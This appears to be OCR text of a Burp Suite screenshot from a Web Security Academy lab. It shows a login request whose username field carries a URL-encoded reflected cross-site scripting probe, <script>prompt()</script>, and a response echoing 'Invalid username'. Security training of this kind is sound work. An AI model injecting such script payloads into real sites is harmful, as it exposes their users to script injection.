 请求
美化 Raw Hex Hackvertor \n
1 GET /login?username=%3Cscript%3Eprompt%28%29%3C%2Fscript%3E&password=1
HTTP/2
2 Host: cms-0afa00350306cee380265d65009000fa.web-security-academy.net
3 Cookie: session=5ustnLplANCwI2zlGKR3uLvs0JllU2iQ
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin:
https://cms-0afa00350306cee380265d65009000fa.web-security-academy.net
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://cms-0afa00350306cee380265d65009000fa.web-security-academy.net/login
Search 0高亮
响应
美化 Raw Hex 页面渲染 Hackvertor \n
Login
Invalid username:
Username Password
Log in